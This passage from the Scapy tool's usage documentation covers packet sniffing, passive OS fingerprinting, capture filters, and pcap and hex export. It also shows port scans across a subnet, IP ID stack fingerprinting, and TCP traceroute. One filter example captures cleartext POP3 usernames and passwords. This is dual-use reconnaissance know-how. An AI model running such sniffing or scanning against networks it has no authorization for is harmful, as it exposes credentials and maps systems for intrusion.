Firefox/2.0.0.8\r\nAccept: text/xml,application/xml,application/xhtml+xml,
text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5\r\nAccept-Language:
en-us,en;q=0.5\r\nAccept-Encoding: gzip,deflate\r\nAccept-Charset:
ISO-8859-1,utf-8;q=0.7,*;q=0.7\r\nKeep-Alive: 300\r\nConnection:
keep-alive\r\nCache-Control: max-age=0\r\n\r\n'
We can sniff and do passive OS fingerprinting:
>>> p
<Ether dst=00:10:4b:b3:7d:4e src=00:40:33:96:7b:60 type=0x800 |<IP version=4L
ihl=5L tos=0x0 len=60 id=61681 flags=DF frag=0L ttl=64 proto=TCP chksum=0xb85e
src=192.168.8.10 dst=192.168.8.1 options='' |<TCP sport=46511 dport=80
seq=2023566040L ack=0L dataofs=10L reserved=0L flags=SEC window=5840
chksum=0x570c urgptr=0 options=[('Timestamp', (342940201L, 0L)), ('MSS', 1460),
('NOP', ()), ('SAckOK', ''), ('WScale', 0)] |>>>
>>> load_module("p0f")
>>> p0f(p)
(1.0, ['Linux 2.4.2 - 2.4.14 (1)'])
>>> a=sniff(prn=prnp0f)
(1.0, ['Linux 2.4.2 - 2.4.14 (1)'])
(1.0, ['Linux 2.4.2 - 2.4.14 (1)'])
(0.875, ['Linux 2.4.2 - 2.4.14 (1)', 'Linux 2.4.10 (1)', 'Windows 98 (?)'])
(1.0, ['Windows 2000 (9)'])
The number before the OS guess is the accuracy of the guess.
Note
When sniffing on several interfaces (e.g. iface=["eth0", ...]), you can check what interface a packet was sniffed on by using the sniffed_on attribute, as shown in one of the examples above.
Asynchronous Sniffing
Note
Asynchronous sniffing is only available since Scapy 2.4.3
Warning
Asynchronous sniffing does not necessarily improves performance (it’s rather the opposite). If you want to sniff on multiple interfaces / socket, remember you can pass them all to a single sniff() call
It is possible to sniff asynchronously. This allows to stop the sniffer programmatically, rather than with ctrl^C.
It provides start(), stop() and join() utils.
The basic usage would be:
>>> t = AsyncSniffer()
>>> t.start()
>>> print("hey")
hey
[...]
>>> results = t.stop()
The AsyncSniffer class has a few useful keys, such as results (the packets collected) or running, that can be used.
It accepts the same arguments than sniff() (in fact, their implementations are merged). For instance:
>>> t = AsyncSniffer(iface="enp0s3", count=200)
>>> t.start()
>>> t.join() # this will hold until 200 packets are collected
>>> results = t.results
>>> print(len(results))
200
Another example: using prn and store=False
>>> t = AsyncSniffer(prn=lambda x: x.summary(), store=False, filter="tcp")
>>> t.start()
>>> time.sleep(20)
>>> t.stop()
Advanced Sniffing - Sniffing Sessions
Note
Sessions are only available since Scapy 2.4.3
sniff() also provides Sessions, that allows to dissect a flow of packets seamlessly. For instance, you may want your sniff(prn=...) function to automatically defragment IP packets, before executing the prn.
Scapy includes some basic Sessions, but it is possible to implement your own. Available by default:
IPSession-> defragment IP packets on-the-fly, to make a stream usable byprn.TCPSession-> defragment certain TCP protocols. Currently supports:HTTP 1.0
TLS
Kerberos
DCE/RPC
TLSSession-> matches TLS sessions on the flow.NetflowSession-> resolve Netflow V9 packets from their NetflowFlowset information objects
Those sessions can be used using the session= parameter of sniff(). Examples:
>>> sniff(session=IPSession, iface="eth0")
>>> sniff(session=TCPSession, prn=lambda x: x.summary(), store=False)
>>> sniff(offline="file.pcap", session=NetflowSession)
Note
To implement your own Session class, in order to support another flow-based protocol, start by copying a sample from scapy/sessions.py
Your custom Session class only needs to extend the DefaultSession class, and implement a process or a recv function, such as in the examples.
Warning
The inner workings of Session is currently UNSTABLE: custom Sessions may break in the future.
How to use TCPSession to defragment TCP packets
The layer on which the decompression is applied must be immediately following the TCP layer. You need to implement a class function called tcp_reassemble that accepts the binary data, a metadata dictionary as argument and returns, when full, a packet. Let’s study the (pseudo) example of TLS:
class TLS(Packet):
[...]
@classmethod
def tcp_reassemble(cls, data, metadata, session):
length = struct.unpack("!H", data[3:5])[0] + 5
if len(data) == length:
return TLS(data)
In this example, we first get the total length of the TLS payload announced by the TLS header, and we compare it to the length of the data. When the data reaches this length, the packet is complete and can be returned. When implementing tcp_reassemble, it’s usually a matter of detecting when a packet isn’t missing anything else.
The data argument is bytes and the metadata argument is a dictionary which keys are as follow:
metadata["pay_class"]: the TCP payload class (here TLS)metadata.get("tcp_psh", False): will be present if the PUSH flag is setmetadata.get("tcp_end", False): will be present if the END or RESET flag is set
Filters
Demo of both bpf filter and sprintf() method:
>>> a=sniff(filter="tcp and ( port 25 or port 110 )",
prn=lambda x: x.sprintf("%IP.src%:%TCP.sport% -> %IP.dst%:%TCP.dport% %2s,TCP.flags% : %TCP.payload%"))
192.168.8.10:47226 -> 213.228.0.14:110 S :
213.228.0.14:110 -> 192.168.8.10:47226 SA :
192.168.8.10:47226 -> 213.228.0.14:110 A :
213.228.0.14:110 -> 192.168.8.10:47226 PA : +OK <13103.1048117923@pop2-1.free.fr>
192.168.8.10:47226 -> 213.228.0.14:110 A :
192.168.8.10:47226 -> 213.228.0.14:110 PA : USER toto
213.228.0.14:110 -> 192.168.8.10:47226 A :
213.228.0.14:110 -> 192.168.8.10:47226 PA : +OK
192.168.8.10:47226 -> 213.228.0.14:110 A :
192.168.8.10:47226 -> 213.228.0.14:110 PA : PASS tata
213.228.0.14:110 -> 192.168.8.10:47226 PA : -ERR authorization failed
192.168.8.10:47226 -> 213.228.0.14:110 A :
213.228.0.14:110 -> 192.168.8.10:47226 FA :
192.168.8.10:47226 -> 213.228.0.14:110 FA :
213.228.0.14:110 -> 192.168.8.10:47226 A :
Send and receive in a loop
Here is an example of a (h)ping-like functionality : you always send the same set of packets to see if something change:
>>> srloop(IP(dst="www.target.com/30")/TCP())
RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding
fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S
IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S
IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S
RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding
fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S
IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S
IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S
RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding
fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S
IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S
IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S
RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding
fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S
IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S
IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S
Importing and Exporting Data
PCAP
It is often useful to save capture packets to pcap file for use at later time or with different applications:
>>> wrpcap("temp.cap",pkts)
To restore previously saved pcap file:
>>> pkts = rdpcap("temp.cap")
or
>>> pkts = sniff(offline="temp.cap")
Hexdump
Scapy allows you to export recorded packets in various hex formats.
Use hexdump() to display one or more packets using classic hexdump format:
>>> hexdump(pkt)
0000 00 50 56 FC CE 50 00 0C 29 2B 53 19 08 00 45 00 .PV..P..)+S...E.
0010 00 54 00 00 40 00 40 01 5A 7C C0 A8 19 82 04 02 .T..@.@.Z|......
0020 02 01 08 00 9C 90 5A 61 00 01 E6 DA 70 49 B6 E5 ......Za....pI..
0030 08 00 08 09 0A 0B 0C 0D 0E 0F 10 11 12 13 14 15 ................
0040 16 17 18 19 1A 1B 1C 1D 1E 1F 20 21 22 23 24 25 .......... !"#$%
0050 26 27 28 29 2A 2B 2C 2D 2E 2F 30 31 32 33 34 35 &'()*+,-./012345
0060 36 37 67
Hexdump above can be reimported back into Scapy using import_hexcap():
>>> pkt_hex = Ether(import_hexcap())
0000 00 50 56 FC CE 50 00 0C 29 2B 53 19 08 00 45 00 .PV..P..)+S...E.
0010 00 54 00 00 40 00 40 01 5A 7C C0 A8 19 82 04 02 .T..@.@.Z|......
0020 02 01 08 00 9C 90 5A 61 00 01 E6 DA 70 49 B6 E5 ......Za....pI..
0030 08 00 08 09 0A 0B 0C 0D 0E 0F 10 11 12 13 14 15 ................
0040 16 17 18 19 1A 1B 1C 1D 1E 1F 20 21 22 23 24 25 .......... !"#$%
0050 26 27 28 29 2A 2B 2C 2D 2E 2F 30 31 32 33 34 35 &'()*+,-./012345
0060 36 37 67
>>> pkt_hex
<Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L
ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c
src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP type=echo-request code=0
chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n
\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e
\x1f !"#$%&\'()*+,-./01234567' |>>>>
Binary string
You can also convert entire packet into a binary string using the raw() function:
>>> pkts = sniff(count = 1)
>>> pkt = pkts[0]
>>> pkt
<Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L
ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c
src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP type=echo-request code=0
chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n
\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e
\x1f !"#$%&\'()*+,-./01234567' |>>>>
>>> pkt_raw = raw(pkt)
>>> pkt_raw
'\x00PV\xfc\xceP\x00\x0c)+S\x19\x08\x00E\x00\x00T\x00\x00@\x00@\x01Z|\xc0\xa8
\x19\x82\x04\x02\x02\x01\x08\x00\x9c\x90Za\x00\x01\xe6\xdapI\xb6\xe5\x08\x00
\x08\t\n\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b
\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567'
We can reimport the produced binary string by selecting the appropriate first layer (e.g. Ether()).
>>> new_pkt = Ether(pkt_raw)
>>> new_pkt
<Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L
ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c
src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP type=echo-request code=0
chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n
\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e
\x1f !"#$%&\'()*+,-./01234567' |>>>>
Base64
Using the export_object() function, Scapy can export a base64 encoded Python data structure representing a packet:
>>> pkt
<Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L
ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c
src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP type=echo-request code=0
chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n
\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f
!"#$%&\'()*+,-./01234567' |>>>>
>>> export_object(pkt)
eNplVwd4FNcRPt2dTqdTQ0JUUYwN+CgS0gkJONFEs5WxFDB+CdiI8+pupVl0d7uzRUiYtcEGG4ST
OD1OnB6nN6c4cXrvwQmk2U5xA9tgO70XMm+1rA78qdzbfTP/lDfzz7tD4WwmU1C0YiaT2Gqjaiao
bMlhCrsUSYrYoKbmcxZFXSpPiohlZikm6ltb063ZdGpNOjWQ7mhPt62hChHJWTbFvb0O/u1MD2bT
WZXXVCmi9pihUqI3FHdEQslriiVfWFTVT9VYpog6Q7fsjG0qRWtQNwsW1fRTrUg4xZxq5pUx1aS6
...
The output above can be reimported back into Scapy using import_object():
>>> new_pkt = import_object()
eNplVwd4FNcRPt2dTqdTQ0JUUYwN+CgS0gkJONFEs5WxFDB+CdiI8+pupVl0d7uzRUiYtcEGG4ST
OD1OnB6nN6c4cXrvwQmk2U5xA9tgO70XMm+1rA78qdzbfTP/lDfzz7tD4WwmU1C0YiaT2Gqjaiao
bMlhCrsUSYrYoKbmcxZFXSpPiohlZikm6ltb063ZdGpNOjWQ7mhPt62hChHJWTbFvb0O/u1MD2bT
WZXXVCmi9pihUqI3FHdEQslriiVfWFTVT9VYpog6Q7fsjG0qRWtQNwsW1fRTrUg4xZxq5pUx1aS6
...
>>> new_pkt
<Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L
ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c
src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP type=echo-request code=0
chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n
\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f
!"#$%&\'()*+,-./01234567' |>>>>
Sessions
At last Scapy is capable of saving all session variables using the save_session() function:
>>> dir()
['__builtins__', 'conf', 'new_pkt', 'pkt', 'pkt_export', 'pkt_hex', 'pkt_raw', 'pkts']
>>> save_session("session.scapy")
Next time you start Scapy you can load the previous saved session using the load_session() command:
>>> dir()
['__builtins__', 'conf']
>>> load_session("session.scapy")
>>> dir()
['__builtins__', 'conf', 'new_pkt', 'pkt', 'pkt_export', 'pkt_hex', 'pkt_raw', 'pkts']
Making tables
Now we have a demonstration of the make_table() presentation function. It takes a list as parameter, and a function who returns a 3-uple. The first element is the value on the x axis from an element of the list, the second is about the y value and the third is the value that we want to see at coordinates (x,y). The result is a table. This function has 2 variants, make_lined_table() and make_tex_table() to copy/paste into your LaTeX pentest report. Those functions are available as methods of a result object :
Here we can see a multi-parallel traceroute (Scapy already has a multi TCP traceroute function. See later):
>>> ans, unans = sr(IP(dst="www.test.fr/30", ttl=(1,6))/TCP())
Received 49 packets, got 24 answers, remaining 0 packets
>>> ans.make_table( lambda s,r: (s.dst, s.ttl, r.src) )
216.15.189.192 216.15.189.193 216.15.189.194 216.15.189.195
1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1
2 81.57.239.254 81.57.239.254 81.57.239.254 81.57.239.254
3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254
4 213.228.3.3 213.228.3.3 213.228.3.3 213.228.3.3
5 193.251.254.1 193.251.251.69 193.251.254.1 193.251.251.69
6 193.251.241.174 193.251.241.178 193.251.241.174 193.251.241.178
Here is a more complex example to distinguish machines or their IP stacks from their IPID field. We can see that 172.20.80.200:22 is answered by the same IP stack as 172.20.80.201 and that 172.20.80.197:25 is not answered by the same IP stack as other ports on the same IP.
>>> ans, unans = sr(IP(dst="172.20.80.192/28")/TCP(dport=[20,21,22,25,53,80]))
Received 142 packets, got 25 answers, remaining 71 packets
>>> ans.make_table(lambda s,r: (s.dst, s.dport, r.sprintf("%IP.id%")))
172.20.80.196 172.20.80.197 172.20.80.198 172.20.80.200 172.20.80.201
20 0 4203 7021 - 11562
21 0 4204 7022 - 11563
22 0 4205 7023 11561 11564
25 0 0 7024 - 11565
53 0 4207 7025 - 11566
80 0 4028 7026 - 11567
It can help identify network topologies very easily when playing with TTL, displaying received TTL, etc.
Routing
Now Scapy has its own routing table, so that you can have your packets routed differently than the system:
>>> conf.route
Network Netmask Gateway Iface
127.0.0.0 255.0.0.0 0.0.0.0 lo
192.168.8.0 255.255.255.0 0.0.0.0 eth0
0.0.0.0 0.0.0.0 192.168.8.1 eth0
>>> conf.route.delt(net="0.0.0.0/0",gw="192.168.8.1")
>>> conf.route.add(net="0.0.0.0/0",gw="192.168.8.254")
>>> conf.route.add(host="192.168.1.1",gw="192.168.8.1")
>>> conf.route
Network Netmask Gateway Iface
127.0.0.0 255.0.0.0 0.0.0.0 lo
192.168.8.0 255.255.255.0 0.0.0.0 eth0
0.0.0.0 0.0.0.0 192.168.8.254 eth0
192.168.1.1 255.255.255.255 192.168.8.1 eth0
>>> conf.route.resync()
>>> conf.route
Network Netmask Gateway Iface
127.0.0.0 255.0.0.0 0.0.0.0 lo
192.168.8.0 255.255.255.0 0.0.0.0 eth0
0.0.0.0 0.0.0.0 192.168.8.1 eth0
Matplotlib
We can easily plot some harvested values using Matplotlib. (Make sure that you have matplotlib installed.) For example, we can observe the IP ID patterns to know how many distinct IP stacks are used behind a load balancer:
>>> a, b = sr(IP(dst="www.target.com")/TCP(sport=[RandShort()]*1000))
>>> a.plot(lambda x:x[1].id)
[<matplotlib.lines.Line2D at 0x2367b80d6a0>]

TCP traceroute (2)
Scapy also has a powerful TCP traceroute function. Unlike other traceroute programs that wait for each node to reply before going to the next, Scapy sends all the packets at the same time. This has the disadvantage that it can’t know when to stop (thus the maxttl parameter) but the great advantage that it took less than 3 seconds to get this multi-target traceroute result:
>>> traceroute(["www.yahoo.com","www.altavista.com","www.wisenut.com","www.copernic.com"],maxttl=20)
Received 80 packets, got 80 answers, remaining 0 packets
193.45.10.88:80 216.109.118.79:80 64.241.242.243:80 66.94.229.254:80
1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1
2 82.243.5.254 82.243.5.254 82.243.5.254 82.243.5.254
3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254
4 212.27.50.46 212.27.50.46 212.27.50.46 212.27.50.46
5 212.27.50.37 212.27.50.41 212.27.50.37 212.27.50.41
6 212.27.50.34 212.27.50.34 213.228.3.234 193.251.251.69
7 213.248.71.141 217.118.239.149 208.184.231.214 193.251.241.178
8 213.248.65.81 217.118.224.44 64.125.31.129 193.251.242.98
9 213.248.70.14 213.206.129.85 64.125.31.186 193.251.243.89
10 193.45.10.88 SA 213.206.128.160 64.125.29.122 193.251.254.126
11 193.45.10.88 SA 206.24.169.41 64.125.28.70 216.115.97.178
12 193.45.10.88 SA 206.24.226.99 64.125.28.209 66.218.64.146
13 193.45.10.88 SA 206.24.227.106 64.125.29.45 66.218.82.230
14 193.45.10.88 SA 216.109.74.30 64.125.31.214 66.94.229.254 SA
15 193.45.10.88 SA 216.109.120.149 64.124.229.109 66.94.229.254 SA
16 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA
17 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA
18 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA
19 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA
20 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA
(<Traceroute: UDP:0 TCP:28 ICMP:52 Other:0>, <Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)
The last line is in fact the result of the function : a traceroute result object and a packet list of unanswered packets. The traceroute result is a more specialised version (a subclass, in fact) of a classic result object. We can save it to consult the traceroute result again a bit later, or to deeply inspect one of the answers, for example to check padding.
>>> result, unans = _
>>> result.show()
193.45.10.88:80 216.109.118.79:80 64.241.242.243:80 66.94.229.254:80
1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1
2 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254
3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254
[...]
>>> result.filter(lambda x: Padding in x[1])
Like any result object, traceroute objects can be added :
>>> r2, unans = traceroute(["www.voila.com"],maxttl=20)
Received 19 packets, got 19 answers, remaining 1 packets
195.101.94.25:80
1 192.168.8.1
2 82.251.4.254
3 213.228.4.254
4 212.27.50.169
5 212.27.50.162
6 193.252.161.97
7 193.252.103.86
8 193.252.103.77
9 193.252.101.1
10 193.252.227.245
12 195.101.94.25 SA
13 195.101.94.25 SA
14 195.101.94.25 SA
15 195.101.94.25 SA
16 195.101.94.25 SA
17 195.101.94.25 SA
18 195.101.94.25 SA
19 195.101.94.25 SA
20 195.101.94.25 SA
>>>
>>> r3=result+r2
>>> r3.show()
195.101.94.25:80 212.23.37.13:80 216.109.118.72:80 64.241.242.243:80 66.94.229.254:80
1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1
2 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254
3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254
4 212.27.50.169 212.27.50.169 212.27.50.46 - 212.27.50.46
5 212.27.50.162 212.27.50.162 212.27.50.37 212.27.50.41 212.27.50.37
6 193.252.161.97 194.68.129.168 212.27.50.34 213.228.3.234 193.251.251.69
7 193.252.103.86 212.23.42.33 217.118.239.185 208.184.231.214 193.251.241.178
8 193.252.103.77 212.23.42.6 217.118.224.44 64.125.31.129 193.251.242.98
9 193.252.101.1 212.23.37.13 SA 213.206.129.85 64.125.31.186 193.251.243.89
10 193.252.227.245 212.23.37.13 SA 213.206.128.160 64.125.29.122 193.251.254.126
11 - 212.23.37.13 SA 206.24.169.41 64.125.28.70 216.115.97.178
12 195.101.94.25 SA 212.23.37.13 SA 206.24.226.100 64.125.28.209 216.115.101.46
13 195.101.94.25 SA 212.23.37.13 SA 206.24.238.166 64.125.29.45 66.218.82.234
14 195.101.94.25 SA 212.23.37.13 SA 216.109.74.30 64.125.31.214 66.94.229.254 SA
15 195.101.94.25 SA 212.23.37.13 SA 216.109.120.151 64.124.229.109 66.94.229.254 SA
16 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA
17 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA
18 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA
19 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA
20 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA
Traceroute result object also have a very neat feature: they can make a directed graph from all the routes they got, and cluster them by AS (Autonomous System). You will need graphviz. By default, ImageMagick is used to display the graph.
>>> res, unans = traceroute(["www.microsoft.com","www.cisco.com","www.yahoo.com","www.wanadoo.fr","www.pacsec.com"],dport=[80,443],maxttl=20,retry=-2)
Received 190 packets, got 190 answers, remaining 10 packets
193.252.122.103:443 193.252.122.103:80 198.133.219.25:443 198.133.219.25:80 207.46...
1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1 192.16...
2 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254 82.251...
3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254 213.22...
[...]
>>> res.graph() # piped to ImageMagick's display program. Image below.
>>> res.graph(type="ps",target="| lp") # piped to postscript printer
>>> res.graph(target="> /tmp/graph.svg") # saved to file

If you have VPython installed, you also can have a 3D representation of the traceroute. With the right button, you can rotate the scene, with the middle button, you can zoom, with the left button, you can move the scene. If you click on a ball, it’s IP will appear/disappear. If you Ctrl-click on a ball, ports 21, 22, 23, 25, 80 and 443 will be scanned and the result displayed:
>>> res.trace3D()

